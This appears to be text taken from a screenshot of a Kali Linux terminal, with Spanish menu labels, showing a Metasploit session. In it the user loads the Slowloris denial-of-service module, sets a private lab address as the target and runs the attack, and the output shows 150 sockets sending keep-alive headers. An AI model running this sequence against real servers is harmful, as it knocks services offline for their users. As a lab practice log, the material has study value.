 1 2 3 4 9:55
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.4.20-dev ]
+ -- --=[ 2436 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > WARNING:  la base de datos «msf» tiene una discordancia de versión de ordenamiento (“collation”)
DETAIL:  La base de datos fue creada usando la versión de ordenamiento 2.38, pero el sistema operativo provee la versión 2.40.
HINT:  Reconstruya todos los objetos en esta base de datos que usen el ordenamiento por omisión y ejecute ALTER DATABASE msf REFRESH COLLATION VERSION, o construya PostgreSQL con la versión correcta de la biblioteca.
msf6 > search slowloris
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
msf6 > use auxiliary/dos/http/slowloris
msf6 auxiliary(dos/http/slowloris) > options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > set rhost 10.0.2.4
rhost => 10.0.2.4
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 10.0.2.4 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150